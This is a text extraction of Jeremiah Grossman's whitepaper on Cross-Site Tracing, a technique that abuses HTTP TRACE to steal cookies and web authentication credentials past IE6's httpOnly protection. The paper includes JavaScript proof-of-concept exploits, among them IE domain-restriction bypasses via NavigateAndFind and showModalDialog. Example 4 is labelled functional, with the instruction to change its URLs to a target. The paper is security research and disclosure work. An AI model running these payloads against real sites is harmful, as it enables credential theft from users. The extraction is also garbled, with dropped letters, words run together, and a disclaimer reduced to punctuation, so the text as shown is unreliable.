
CROSS-SITE TRACING (XST)
.pdf
CROSS-SITE TRACING (XST)
THE NEW TECHNIQUES AND EMERGING THREATS TO BYPASS CURRENT WEB SECURITY MEASURES USING
TRACE AND XSS.
Jeremiah Grossman
/ /

Warranties and Disclaimers
“ ” ,,, , ,, -. , .., .
, . ,, ,, , , , ,, .
.
;. , . /( ), ( ), / ( ) .

Overview
October 23 2002, Microso issued a press release describing a new browser/server based protective security measure within of internet explorer 6 sp1. is new feature, dubbed “httponly”, helps guard http cookies against xss (cross-site scripting) attack. WhiteHat Security, heavily focused on web application security research and technology, began to investigate the feature in order to determine what it meant to web security. First of all, anything that attempts to help prevent the xss plague on the web is a good thing. Most of usinthewebapplicationsecurityfieldalreadyknowthegreatpainsrequiredtopreventthe ever-present existence of xss issues.
A er much security review, I posted to bugtraq stating that the new httpOnly security feature,whichisnicelyeffectivefortheintendedpurpose,islimitedinxssprotectionscope. Limited in that the security feature only prohibits the exposure of cookie data through the “document.cookie”object. However,Microso hastakenanexcellentfirststepintheright direction to prevent xss as a whole.
A week later into testing of httpOnly, WhiteHat staff discovered a new web security attack technique that is able not only to bypass the httpOnly mechanism present in i.e. 6 service pack 1, but in addition the ability to xss “just about” anything from “just about” anywhere. is technique allows client-side scripting languages, such as javascript, and possibly other client-side technologies like vbscript, flash, java, etc., the ability access http web authentication credentials, with the added bonus of achieving this result over ssl. is ability has never before been previously possible. ese new exposures will be explained with detail in the proceeding sections to illustrate the concepts.

Background Information
TRACERequestMethod
“Trace” is used simply as an input data echo mechanism for the http protocol. is request method is commonly used for debug and other connection analysis activities.
e http trace request (containing request line, headers, post data), sent to a trace supporting web server, will respond to the client with the information contained in the request. Trace provides any easy to way to tell what an http client is sending and what the server is receiving. Apache, IIS, and iPlanet all support trace as defined by the HTTP/1.1 RFC and is currently enabled by default. Very few system administrators have disabled this request method either because the method posed no known risk, default settings were considered good enough or simply had no option to do so.
e following is an example of a TRACE request:
$ telnet foo.com 80 Trying 127.0.0.1...
Connected to foo.bar. Escape character is ‘^]’. TRACE / HTTP/1.1
Host: foo.bar X-Header: test
HTTP/1.1 200 OK
Date: Mon, 02 Dec 2002 19:24:51 GMT Server: Apache/2.0.40 (Unix) Content-Type: message/http
TRACE / HTTP/1.1 Host: foo.bar X-Header: test
As shown in the example, the server responded with the information sent by the client to the server. What sites currently have TRACE enabled?
•www.passport.com
•www.yahoo.com
•www.disney.com
•www.securityfocus.com
•www.redhat.com
•www.go.com
•www.theregister.co.uk
•www.sun.com
•www.oracle.com
•www.ibm.com
(Many other web sites)
httpOnlyCookieOption
httpOnly is a HTTP Cookie option used to inform the browser (IE 6 only until other browsers support httpOnly) not to allow scripting languages (JavaScript, VBScript, etc.) access to the “document.cookie” object (normal XSS attack target). e syntax of an httpOnly cookie is as follows:

Set-Cookie: name=value; httpOnly
Using JavaScript we can test the effectiveness of the feature. (Code tested in IE 6 SP1)
<script type=”text/javascript”> <!--
function normalCookie() {
document.cookie = “TheCookieName=CookieValue_httpOnly”; alert(document.cookie);
}
function httpOnlyCookie() {
document.cookie = “TheCookieName=CookieValue_httpOnly; httpOnly”; alert(document.cookie);
}
//--> </script>
<FORM>
<INPUT TYPE=BUTTON OnClick=”normalCookie();” VALUE=’Display Normal Cookie’> <INPUT TYPE=BUTTON OnClick=”httpOnlyCookie();” VALUE=’Display HTTPONLY Cookie’> </FORM>
Code Example 1.
Screen Shot 1: a er pressing the “Display Normal Cookie” button.
Screen Shot 2 : A er pressing the “Display HTTPONLY Cookie’” button.
By testing the above code, you can quickly see that when httpOnly setting is in use, the “document.cookie” function allows access to the object, but the string returns empty. is becomes a useful security enhancement for many web applications.

Analysis
e first challenge is to gain access to the cookie data string normally contained in “document.cookie” while httpOnly is in use. e idea became to identify where the data within “document.cookie” is located besides within, of course, “document.cookie”.is is where TRACE’s usefulness for our purposes becomes clear. TRACE will echo the information you send in the HTTP Request. is includes cookie and Web Authentication strings, since they are just simple HTTP headers themselves.
However,itisnotasimpleprocessforcingInternetExplorertosendaTRACErequest,even while first considering the use HTML Form (METHOD=POST). In fact, Internet Explorer doesnotsupportrequestmethodsotherthanGETorPOSTwhileusinganHTMLform.To resolvethislimitation,wehadtoutilizeextendedclient-sidescriptingtechnologiestocreate andsendaspeciallyformattedHTTPrequesttoatargetwebserver.Manytechnologiesare capable of performing specially cra ed HTTP request.
<script type=”text/javascript”> <!--
function sendTrace () {
var xmlHttp = new ActiveXObject(“Microsoft.XMLHTTP”); xmlHttp.open(“TRACE”, “http://foo.bar”,false); xmlHttp.send();
xmlDoc=xmlHttp.responseText;
alert(xmlDoc);
}
//--> </script>
<INPUT TYPE=BUTTON OnClick=”sendTrace();” VALUE=”Send Trace Request”>
Code Example 2.(Will need to change the URL in the code)
Screen Shot 3: Results of the TRACE request response from the server. Note the cookie string contained and accessible by means other than“document.cookie”.

e above code, using the ActiveX control XMLHTTP, will send a TRACE request to the target web server. e server will then echo, if it supports TRACE, the information sent within the HTTP request. Internet Explorer will send general browser headers by default that will be displayed via a resulting JavaScript alert window. If your browser happens to have a cookie from the target domain or is logged into the target web server using web authentication,youwillbeabletoseeyourcookiesandcredentialspresentwithinthealert.is technique successfully grants the code ability bypass “httpOnly”, while accessing cookie data without the use of “document.cookie”. We now have the desired capability to pass sensitive credentials off-domain to a third-party. Also as stated in the overview, the ability to access web authentication credentials not before possible using client-side script. To restate, all the sensitive information is still accessible even over an SSL link.
It is important to note two things at this point. e first is ability to do these types of request using a web browser is NOT limited to Internet Explorer. Other web browsers such as Mozilla/Netscape possess the ability as well. Specifically, TRACE requests have been achieved in Mozilla using XMLDOM object scripting. e second, XMLHTTP, is only one of several ActiveX controls and other technologies, which appear have this control over HTTP within a browser environment.
ere is however at this point a limiting factor preventing wider a danger escalation. e TRACE connection made by the browser,will NOT be allowed by the browser,to connect to anything other than the domain hosting the actual script content. A foo.bar script domainwillonlybeabletoTRACEandconnecttoafoo.bardomainhost. isisabrowser implemented domain restriction security policy. e domain restriction policy helps prevent XSS and other similar attacks from occurring. is technical exploit limitation does prevent further abuse,however,this hurdle can be bypassed as well as shown below.
To increase the exposure of the exploit, we are in need of a domain-restriction-bypass vulnerability within Internet Explorer (or web browser of choice). As it turns out, these issues are quite numerous and can be commonly found posted to public resource forums such as bugtraq. Recently and currently, there have been known unresolved issue with the IE Domain Restriction policies. ese un-patched Internet Explorer 6 flaws, allow the ability to bypass the domain restriction security policy, and increase the overall severity of theproblem. isIEissueusesthe“external”browserflawinthecachingmechanism.And was first identified by GreyMagic Security.

<script type=”text/javascript”> <!--
function xssDomain() {
var oWin=open(“blank.html”,”victim”,”width=500,height=400”); var oVuln=oWin.external; oWin.location.href=”http://foo.bar”;
setTimeout( function () {
oVuln.NavigateAndFind(‘javascript:xmlHttp=new ActiveXOb ject(“Microsoft.XMLHTTP”);xmlHttp.open(“TRACE”,”http://foo.bar”,false);xmlH ttp.send();xmlDoc=xmlHttp.responseText;alert(“Show all headers for foo.com including cookie without using document.cookie \\n” + xmlDoc);’,””,””);
},
2000
);
}
//--> </script>
<INPUT TYPE=BUTTON OnClick=”xssDomain();” VALUE=’TRACE XSS Domain’>
Code Example 3. (Code will not work post the MS02-068 roll-up which resolves the issue). However a working code example (4) below, as of this writing, does function. URLs in the code will need to be changed to identify a target.
<script type=”text/javascript”> function xssDomainTraceRequest(){
var exampleCode = “var xmlHttp = new ActiveXObject(\ ”Microsoft.XMLHTTP\”)\;xmlHttp.open(\”TRACE\”,\”http://foo.bar\”,false)\ ;xmlHttp.send()\;xmlDoc=xmlHttp.responseText\;alert(xmlDoc)\;”;
var target = “http://foo.bar”;
cExampleCode = encodeURIComponent(exampleCode + ‘;top.close()’); var readyCode = ‘font-size:expression(execScript(decodeURIComponen
t(“’ + cExampleCode + ‘”)))’; showModalDialog(target, null, readyCode);
}
</script>
<INPUT TYPE=BUTTON OnClick=”xssDomainTraceRequest()” VALUE=”Show Cookie
Information Using TRACE”>
Code Example 4. (Functional as of this writing) is IE issue uses a flaw within “showModalDialog”. Gathered from or Larholm on http://www.pivx.com/ e URLs in the code will need to be changed to identify a target.

Screen Shot 4: Results of the TRACE request response from the server. Note the base64 authentication string contained and now accessible.
ese scripts now have the ability to connect to any domain, access cookies, and web authentication information, while NOT utilizing document.cookie and/or being restricted by domain security policy. What does this mean for exposure scenarios? Read On.

Exposure Scenarios
We will outline a few exposure scenarios while using varying degrees of security assumptions. Attempting to organize the scenarios by level of risk severity.
Defining some necessary technologies and acronyms to better understand exposure at several levels.
Domain Restriction Bypass (DRB) e ability for a client-side script to bypass domain restriction security policy enabled within a web browser.
HTTP Request Enabling Technology (HRET) Client-side technologies resident within a web browser, which allow for the creation and sending of specially formatted HTTP Requests. ese technologies may include, but not all confirmed, JavaScript, VBScript, Flash, Java, ActiveX, Jscript, Action Script, Shockwave, etc..
TRACE Method Support (TMS) A target web server that currently supports the TRACE request method.
“Credentials” will include cookie data and web authentication credentials.
Scenarios assume the following:
A user visits a malicious web site or views malicious content hosted by a trusted source (message board, web mail, etc..) and loads code similar to code example 3 & 4.
Scenario1.(DRB,HRET,TMS)
All the required insecurities are present in today’s environment. Code may access any and all of the user credentials from any domain that supports TRACE including bypass httpOnly. XSS “just about” anyone from “just about anywhere”.
Scenario2.(HRET,TMS)
